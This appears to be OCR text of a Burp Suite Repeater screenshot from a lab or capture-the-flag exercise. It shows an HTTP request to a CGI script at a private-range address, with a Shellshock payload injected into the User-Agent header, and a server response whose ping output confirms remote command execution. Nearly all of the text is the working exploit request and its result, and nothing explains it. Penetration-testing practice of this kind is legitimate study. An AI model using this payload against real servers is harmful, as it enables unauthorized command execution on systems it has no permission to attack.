 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.129.108.18
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent:() { :;}; echo;  /bin/ping -c 1 10.129.108.18
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
0
1
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Nov 2022 22:54:45 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 267
7
8 PING 10.129.108.18 (10.129.108.18) 56(84) bytes of data.
9 64 bytes from 10.129.108.18: icmp_seq=1 ttl=64 time=0.026 ms
10
11 --- 10.129.108.18 ping statistics ---
12 1 packets transmitted, 1 received, 0% packet loss, time 0ms
13 rtt min/avg/max/mdev = 0.026/0.026/0.026/0.000 ms
14